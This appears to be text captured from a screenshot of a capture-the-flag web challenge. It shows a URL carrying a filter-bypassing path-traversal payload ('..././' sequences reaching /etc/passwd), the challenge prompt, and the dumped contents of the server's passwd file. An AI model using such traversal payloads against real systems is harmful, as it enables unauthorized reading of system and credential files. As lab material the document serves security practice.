 Không bảo mật | 103.97.125.53:32443/?file=..././..././..././..././etc/passwd
4
Q
CTF
Do some bypass to find the flag.
What is CTF?
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin